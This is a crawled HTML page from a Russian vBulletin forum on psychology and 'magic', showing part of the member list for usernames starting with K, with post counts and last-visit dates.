

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://lyssymussa.com/primus/memberlist.php?s=5002b0fa2a69361aec8579079171f6da&ltr=K&pp=30&sort=username&order=asc
body_size: 11927
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="generator" content="vBulletin 3.8.7" />

<meta name="keywords" content="Лисси Мусса, оксюморон, форум волшебников, симорон, психология, арттренинг, халява, вебинары, психологическая помощь, волшебство, деньги, здоровье, сделаем из Тушки Фигурку" />
<meta name="description" content="This is a discussion forum powered by vBulletin. To find out about vBulletin, go to http://www.vbulletin.com/ ." />


<!-- CSS Stylesheet -->
<style type="text/css" id="vbulletin_css">
/**
* vBulletin 3.8.7 CSS
* Style: 'Обычный стиль'; Style ID: 1
*/
@import url("clientscript/vbulletin_css/style-c4105e9d-00001.css");
</style>
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_important.css?v=387" />


<!-- / CSS Stylesheet -->

<script type="text/javascript" src="clientscript/yui/yahoo-dom-event/yahoo-dom-event.js?v=3812vbs"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=3812vbs"></script>
<script type="text/javascript">
<!--
var SESSIONURL = "s=3d11a242bba698b53b3b828cd308096c&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "images/misc";
var vb_disable_ajax = parseInt("0", 10);
// -->
</script>
<script type="text/javascript" src="clientscript/vbulletin_global.js?v=3812vbs"></script>
<script type="text/javascript" src="clientscript/vbulletin_menu.js?v=3812vbs"></script>


	<title>Форум Волшебников - Пользователи</title>
</head>
<body>
<!-- logo -->
<a name="top"></a>
<table border="0" width="100%" cellpadding="0" cellspacing="0" align="center">
<tr>
	<td align="left"><a href="index.php?s=3d11a242bba698b53b3b828cd308096c"><img src="images/misc/logo_lyssymussu.jpg" border="0" alt="Форум Волшебников" /></a></td>
	<td align="right" id="header_right_cell">
		&nbsp;
	</td>
</tr>
</table>
<!-- /logo -->

<!-- content table -->
<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 25px 0px 25px" align="left">






<script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="4e35b15617911f79fc89c2303b3d242e620287915fc32b6a29c8aa1015599d5b"></script>
<br />

<!-- breadcrumb, login, pm info -->
<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center">
<tr>
	<td class="alt1" width="100%">
		
			<table cellpadding="0" cellspacing="0" border="0">
			<tr valign="bottom">
				<td><a href="#" onclick="history.back(1); return false;"><img src="images/misc/navbits_start.gif" alt="Вернуться" border="0" /></a></td>
				<td>&nbsp;</td>
				<td width="100%"><span class="navbar"><a href="index.php?s=3d11a242bba698b53b3b828cd308096c" accesskey="1">Форум Волшебников</a></span> </td>
			</tr>
			<tr>
				<td class="navbar" style="font-size:10pt; padding-top:1px" colspan="3"><a href="/primus/memberlist.php?s=5002b0fa2a69361aec8579079171f6da&amp;ltr=K&amp;pp=30&amp;sort=username&amp;order=asc"><img class="inlineimg" src="images/misc/navbits_finallink_ltr.gif" alt="Перезагрузить страницу" border="0" /></a> <strong>
	Пользователи

</strong></td>
			</tr>
			</table>
		
	</td>

	<td class="alt2" nowrap="nowrap" style="padding:0px">
		<!-- login form -->
		<form action="login.php?do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=3812vbs"></script>
		<table cellpadding="0" cellspacing="3" border="0">
		<tr>
			<td class="smallfont" style="white-space: nowrap;"><label for="navbar_username">Имя</label></td>
			<td><input type="text" class="bginput" style="font-size: 11px" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="Имя" onfocus="if (this.value == 'Имя') this.value = '';" /></td>
			<td class="smallfont" nowrap="nowrap"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" tabindex="103" id="cb_cookieuser_navbar" accesskey="c" />Запомнить?</label></td>
		</tr>
		<tr>
			<td class="smallfont"><label for="navbar_password">Пароль</label></td>
			<td><input type="password" class="bginput" style="font-size: 11px" name="vb_login_password" id="navbar_password" size="10" tabindex="102" /></td>
			<td><input type="submit" class="button" value="Вход" tabindex="104" title="Введите ваше имя пользователя и пароль, чтобы войти, или нажмите кнопку 'Регистрация', чтобы зарегистрироваться." accesskey="s" /></td>
		</tr>
		</table>
		<input type="hidden" name="s" value="3d11a242bba698b53b3b828cd308096c" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
		<!-- / login form -->
	</td>

</tr>
</table>
<!-- / breadcrumb, login, pm info -->

<!-- nav buttons bar -->
<div class="tborder" style="padding:1px; border-top-width:0px">
	<table cellpadding="0" cellspacing="0" border="0" width="100%" align="center">
	<tr align="center">
<td class="vbmenu_control"><a href="http://lyssymussu.ru">Главная</a></td>
<td class="vbmenu_control"><a href="http://pro-figuru.guru/">Форум Фигурок</a></td>
<td class="vbmenu_control"><a href="http://lyssymussu.ru/rassylka.php">Волшебная Рассылка</a></td>
<td class="vbmenu_control"><a href="http://www.igrotehnika.ru">Наш Магазин</a></td>
<td class="vbmenu_control"><a href="http://raj-sveta.lyssymussu.ru/">Рай Света</a></td>
<td class="vbmenu_control"><a href="https://lissimussa.com/">Обучение</a></td>

		
		
			<td class="vbmenu_control"><a href="register.php?s=3d11a242bba698b53b3b828cd308096c" rel="nofollow">Регистрация</a></td>
		
		
		<!--<td class="vbmenu_control"><a rel="help" href="faq.php?s=3d11a242bba698b53b3b828cd308096c" accesskey="5">Справка</a></td>-->
		
			<td class="vbmenu_control"><a id="community" href="/primus/memberlist.php?ltr=K&amp;pp=30&amp;sort=username&amp;order=asc&amp;nojs=1#community" rel="nofollow" accesskey="6">Сообщество</a> <script type="text/javascript"> vbmenu_register("community"); </script></td>
		
		<!--<td class="vbmenu_control"><a href="calendar.php?s=3d11a242bba698b53b3b828cd308096c">Календарь</a></td>-->
		
			
				
				<td class="vbmenu_control"><a href="search.php?s=3d11a242bba698b53b3b828cd308096c&amp;do=getdaily" accesskey="2">Сообщения за день</a></td>
				
				<td class="vbmenu_control"><a id="navbar_search" href="search.php?s=3d11a242bba698b53b3b828cd308096c" accesskey="4" rel="nofollow">Поиск</a> </td>
			
			
		
		
		
		</tr>
	</table>
</div>
<!-- / nav buttons bar -->

<br />






<!-- NAVBAR POPUP MENUS -->

	
	<!-- community link menu -->
	<div class="vbmenu_popup" id="community_menu" style="display:none;margin-top:3px" align="left">
		<table cellpadding="4" cellspacing="1" border="0">
		<tr><td class="thead">Ссылки сообщества</td></tr>
		
		
		
		
		
			<tr><td class="vbmenu_option"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c">Пользователи</a></td></tr>
		
		
		</table>
	</div>
	<!-- / community link menu -->
	
	
	
	<!-- header quick search form -->
	<div class="vbmenu_popup" id="navbar_search_menu" style="display:none;margin-top:3px" align="left">
		<table cellpadding="4" cellspacing="1" border="0">
		<tr>
			<td class="thead">Поиск по форуму</td>
		</tr>
		<tr>
			<td class="vbmenu_option" title="nohilite">
				<form action="search.php?do=process" method="post">

					<input type="hidden" name="do" value="process" />
					<input type="hidden" name="quicksearch" value="1" />
					<input type="hidden" name="childforums" value="1" />
					<input type="hidden" name="exactname" value="1" />
					<input type="hidden" name="s" value="3d11a242bba698b53b3b828cd308096c" />
					<input type="hidden" name="securitytoken" value="guest" />
					<div><input type="text" class="bginput" name="query" size="25" tabindex="1001" /><input type="submit" class="button" value="Вперёд" tabindex="1004" /></div>
					<div style="margin-top:6px">
						<label for="rb_nb_sp0"><input type="radio" name="showposts" value="0" id="rb_nb_sp0" tabindex="1002" checked="checked" />Отобразить темы</label>
						&nbsp;
						<label for="rb_nb_sp1"><input type="radio" name="showposts" value="1" id="rb_nb_sp1" tabindex="1003" />Отображать сообщения</label>
					</div>
				</form>
			</td>
		</tr>
		
		<tr>
			<td class="vbmenu_option"><a href="tags.php?s=3d11a242bba698b53b3b828cd308096c" rel="nofollow">Поиск по метке</a></td>
		</tr>
		
		<tr>
			<td class="vbmenu_option"><a href="search.php?s=3d11a242bba698b53b3b828cd308096c" accesskey="4" rel="nofollow">Расширенный поиск</a></td>
		</tr>
		
		</table>
	</div>
	<!-- / header quick search form -->
	
	
	
<!-- / NAVBAR POPUP MENUS -->

<!-- PAGENAV POPUP -->
	<div class="vbmenu_popup" id="pagenav_menu" style="display:none">
		<table cellpadding="4" cellspacing="1" border="0">
		<tr>
			<td class="thead" nowrap="nowrap">К странице...</td>
		</tr>
		<tr>
			<td class="vbmenu_option" title="nohilite">
			<form action="index.php" method="get" onsubmit="return this.gotopage()" id="pagenav_form">
				<input type="text" class="bginput" id="pagenav_itxt" style="font-size:11px" size="4" />
				<input type="button" class="button" id="pagenav_ibtn" value="Вперёд" />
			</form>
			</td>
		</tr>
		</table>
	</div>
<!-- / PAGENAV POPUP -->




<script> 
	// Установка скорости сообщения (пауза в миллисекундах между символами) 
	var speed = 100 // уменьшите значение для увеличения скорости 

	// установите паузу между сообщениями 
	var pause = 5000 // increase value to increase pause 

	// установите начальное значение 
	var timerID = null 
	var bannerRunning = false 
	var ar = new Array() 

	// ввод строк 
	ar[0] = "ДОБРО ПОЖАЛОВАТЬ НА НАШ ВОЛШЕБНЫЙ ФОРУМ!!"
	ar[1] = "!!!!! Заработала наша Волшебная Академия! !" 
	ar[5] = "Работает наш интернет-магазин ИГРОТЕХНИКА" 
	ar[3] = "!!!!! Не забудьте подписаться на рассылку!!!!!"
	ar[4] = "Админы отвечают на ваши вопросы по рабочим дням."
	

	// установите номер сообщения, которое появится первым 
	var currentMessage = 0
	var offset = 0 
	function stopBanner() { 
		if (bannerRunning) clearTimeout(timerID) 
		bannerRunning = false 
	} 

	function startBanner() { 
		stopBanner() 
		showBanner() 
	} 

	function showBanner() { 
		var text = ar[currentMessage] 
		
		if (offset < text.length) { 
			if (text.charAt(offset) == " ") offset++ 

			var partialMessage = text.substring(0, offset + 1) 

			document.bannerForm.bannerField.value = partialMessage 

			offset++ // IE sometimes has trouble with "++offset" 
			timerID = setTimeout("showBanner()", speed) 
			bannerRunning = true 
		} else { 
			offset = 0 
			currentMessage++ 
			
			if (currentMessage == ar.length) currentMessage = 0 

			timerID = setTimeout("showBanner()", pause) 
			bannerRunning = true 
		} 
} 



</script>
<form name="bannerForm"> 
<input type="text" size="125" name="bannerField" style="border: 1px solid #4C77B6;font-family: sans-serif; font-size: 8pt; background-color:#006600; color: rgb(0,256,0); text-align: center; width: 100%; height: 20px; margin: 0 0 10px -1px">
</form>
<script>startBanner();</script>

<script language="JavaScript" src="http://lyssymussu.ru/random/randwordsjs.php"></script><br />



<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center">
<tr align="center">
	
<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=%23&amp;pp=30&amp;sort=username&amp;order=asc">#</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=A&amp;pp=30&amp;sort=username&amp;order=asc">A</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=B&amp;pp=30&amp;sort=username&amp;order=asc">B</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=C&amp;pp=30&amp;sort=username&amp;order=asc">C</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=D&amp;pp=30&amp;sort=username&amp;order=asc">D</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=E&amp;pp=30&amp;sort=username&amp;order=asc">E</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=F&amp;pp=30&amp;sort=username&amp;order=asc">F</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=G&amp;pp=30&amp;sort=username&amp;order=asc">G</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=H&amp;pp=30&amp;sort=username&amp;order=asc">H</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=I&amp;pp=30&amp;sort=username&amp;order=asc">I</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=J&amp;pp=30&amp;sort=username&amp;order=asc">J</a></td>

<td class="alt1" width="3%">[<strong>K</strong>]</td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=L&amp;pp=30&amp;sort=username&amp;order=asc">L</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=M&amp;pp=30&amp;sort=username&amp;order=asc">M</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=N&amp;pp=30&amp;sort=username&amp;order=asc">N</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=O&amp;pp=30&amp;sort=username&amp;order=asc">O</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=P&amp;pp=30&amp;sort=username&amp;order=asc">P</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=Q&amp;pp=30&amp;sort=username&amp;order=asc">Q</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=R&amp;pp=30&amp;sort=username&amp;order=asc">R</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=S&amp;pp=30&amp;sort=username&amp;order=asc">S</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=T&amp;pp=30&amp;sort=username&amp;order=asc">T</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=U&amp;pp=30&amp;sort=username&amp;order=asc">U</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=V&amp;pp=30&amp;sort=username&amp;order=asc">V</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=W&amp;pp=30&amp;sort=username&amp;order=asc">W</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=X&amp;pp=30&amp;sort=username&amp;order=asc">X</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=Y&amp;pp=30&amp;sort=username&amp;order=asc">Y</a></td>

<td class="alt2" width="3%"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=Z&amp;pp=30&amp;sort=username&amp;order=asc">Z</a></td>

</tr>
</table>


<!-- memberlist quick search form -->
<div class="vbmenu_popup" id="memberlist_search_menu" style="display:none">
<form action="memberlist.php?do=getall" method="post">
	<table cellpadding="4" cellspacing="1" border="0">
	<tr>
		<td class="thead">Поиск пользователей</td>
	</tr>
	<tr>
		<td class="vbmenu_option" title="nohilite">
			<input type="hidden" name="s" value="3d11a242bba698b53b3b828cd308096c" />
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="getall" />
			<input type="text" class="bginput" name="ausername" size="20" value="K" title="Имя" /><input type="submit" class="button" value="Вперёд"  />
		</td>
	</tr>
	
	<tr>
		<td class="vbmenu_option"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;do=search">Расширенный поиск</a></td>
	</tr>
	
	</table>
</form>
</div>
<!-- / memberlist quick search form -->


<br />


		</div>
	</div>
</div>

<!-- / close content container -->
<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 25px 0px 25px" align="left">



<table cellpadding="0" cellspacing="0" border="0" width="100%" style="margin-bottom:3px">
<tr valign="bottom">
	<td align="right"><div class="pagenav" align="right">
<table class="tborder" cellpadding="3" cellspacing="1" border="0">
<tr>
	<td class="vbmenu_control" style="font-weight:normal">Страница 1 из 36</td>
	
	
		<td class="alt2"><span class="smallfont" title="Показано с 1 по 30 из 1,073."><strong>1</strong></span></td>
 <td class="alt1"><a class="smallfont" href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;&amp;pp=30&amp;order=asc&amp;sort=username&amp;ltr=K&amp;page=2" title="с 31 по 60 из 1,073">2</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;&amp;pp=30&amp;order=asc&amp;sort=username&amp;ltr=K&amp;page=3" title="с 61 по 90 из 1,073">3</a></td><td class="alt1"><a class="smallfont" href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;&amp;pp=30&amp;order=asc&amp;sort=username&amp;ltr=K&amp;page=11" title="с 301 по 330 из 1,073"><!--+10-->11</a></td>
	<td class="alt1"><a rel="next" class="smallfont" href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;&amp;pp=30&amp;order=asc&amp;sort=username&amp;ltr=K&amp;page=2" title="Следующая страница - с 31 по 60 из 1,073">&gt;</a></td>
	<td class="alt1" nowrap="nowrap"><a class="smallfont" href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;&amp;pp=30&amp;order=asc&amp;sort=username&amp;ltr=K&amp;page=36" title="Последняя страница - с 1,051 по 1,073 из 1,073">Последняя <strong>&raquo;</strong></a></td>
	<td class="vbmenu_control" title="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;&amp;pp=30&amp;order=asc&amp;sort=username&amp;ltr=K"><a name="PageNav"></a></td>
</tr>
</table>
</div></td>
</tr>
</table>


<form action="profile.php?do=deleteusergroups&amp;usergroupid=0" method="post">
<input type="hidden" name="do" value="deleteusergroups" />
<input type="hidden" name="s" value="3d11a242bba698b53b3b828cd308096c" />
<input type="hidden" name="securitytoken" value="guest" />
<input type="hidden" name="usergroupid" value="0" />

<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center" style="border-bottom-width:0px">
<tr>
	<td class="tcat" width="100%">
		<span class="smallfont" style="float:right">
			Показано с 1 по 30 из 1073.
			<br />
			На поиск затрачено <strong>0.01</strong> сек.
		</span>
		
		Форум Волшебников: Пользователи
		
	</td>
	
	<td class="vbmenu_control" id="memberlist_search"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;do=search">Поиск пользователей</a> <script type="text/javascript"> vbmenu_register("memberlist_search"); </script></td>
	

</tr>
</table>

<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center">
<tr align="center">
	<td class="thead" align="left" nowrap="nowrap"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=K&amp;order=ASC&amp;sort=username&amp;pp=30">Имя</a> <a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=K&amp;order=desc&amp;sort=username&amp;pp=30&amp;page=1" rel="nofollow"><img class="inlineimg" src="images/buttons/sortdesc.gif" alt="Инвертировать сортировку" border="0" /></a></td>
	
	
	
	
	
	<td class="thead" nowrap="nowrap"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=K&amp;order=DESC&amp;sort=posts&amp;pp=30">Сообщений</a> </td>

	<td class="thead" nowrap="nowrap"><a href="memberlist.php?s=3d11a242bba698b53b3b828cd308096c&amp;ltr=K&amp;order=DESC&amp;sort=lastvisit&amp;pp=30">Последний визит</a> </td>
	
	<td class="thead" nowrap="nowrap">Аватар</td>
	
	
	
	
	
</tr>
<tr align="center">
	<td class="alt1Active" align="left" id="u13994">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=13994">k a l i p s o</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">18.11.2008</td>
	
	<td class="alt2"><img src="image.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=13994&amp;dateline=2013" border="0" width="100" height="100" alt="Аватар для k a l i p s o" hspace="4" vspace="4" /></td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u10930">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=10930">K-senka</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">23.08.2008</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u23904">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=23904">K.,bvfz rfhtukfprf</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">Недоступно</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u32820">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=32820">K.Elena.0407</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">Недоступно</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u21405">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=21405">K.lf</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">4</td>
	<td class="alt1">23.10.2009</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u17500">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=17500">k0l0bok</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">16.09.2013</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u18430">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=18430">k31012006</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">3</td>
	<td class="alt1">04.08.2016</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u32179">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=32179">K@t</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">25.10.2011</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u21461">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=21461">ka-bo</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">10.09.2009</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u11932">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=11932">ka4y4a</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">10</td>
	<td class="alt1">28.03.2009</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u24347">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=24347">KAA</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">11.05.2010</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u12935">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=12935">KaaakTus</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">Недоступно</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u6502">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=6502">kaasutra2003</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">Недоступно</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u14775">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=14775">kabashok</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">13.01.2009</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u15972">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=15972">kabasi4ek</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">18.01.2009</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u33933">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=33933">Kachena</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">07.07.2012</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u15170">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=15170">Kadanesyday</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">28.12.2008</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u11056">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=11056">Kaena</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">1</td>
	<td class="alt1">09.04.2009</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u9812">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=9812">kafx</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">Недоступно</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u16478">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=16478">kagury</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">06.08.2009</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u12686">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=12686">KagzeplePearp</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">Недоступно</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u17154">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=17154">kah</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">16.02.2009</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u21770">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=21770">kaice</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">21.09.2009</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u30809">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=30809">kakPochiash</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">26.04.2011</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u33242">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=33242">kaktus_@bk.ru</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">1</td>
	<td class="alt1">18.03.2012</td>
	
	<td class="alt2">&nbsp;</td>
	
	
	
	
	
</tr><tr align="center">
	<td class="alt1Active" align="left" id="u21649">
		<a href="member.php?s=3d11a242bba698b53b3b828cd308096c&amp;u=21649">Kak_nado</a>
		<div class="smallfont">Новичок</div>
	</td>
	
	
	
	
	
	<td class="alt2">0</td>
	<td class="alt1">17.09.2009</td>
